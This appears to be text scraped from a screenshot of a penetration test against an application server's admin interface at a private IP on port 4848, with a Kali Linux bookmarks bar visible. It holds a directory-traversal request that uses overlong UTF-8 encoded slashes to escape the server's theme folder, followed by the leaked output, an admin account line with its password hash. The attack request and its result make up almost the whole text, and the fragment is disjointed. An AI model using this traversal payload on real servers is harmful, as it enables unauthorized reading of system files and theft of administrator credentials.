 192.168.175.168:4848/theme
192.168.175.168:4848/theme/META-INF/prototype%c0%af..%c0%af..%c0%af..%c0%af..
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
admin;{SSHA256}aLatQQ3qEJHinsX4N/+V/45mJwFSkXN5w7vz3P6kHy4jrX+U7hXCkQ==;asadmin